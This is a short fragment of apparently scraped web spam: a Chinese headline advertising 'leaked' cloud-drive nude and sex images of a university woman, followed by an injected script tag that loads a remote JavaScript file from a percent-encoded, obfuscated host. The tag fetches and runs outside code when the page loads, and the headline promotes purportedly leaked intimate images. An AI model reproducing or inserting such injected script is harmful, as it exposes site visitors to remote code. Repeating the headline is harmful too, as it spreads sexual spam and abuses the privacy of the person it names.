 【百度云泄密系列】大学E奶妹子大秀身材裸拍 啪啪<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>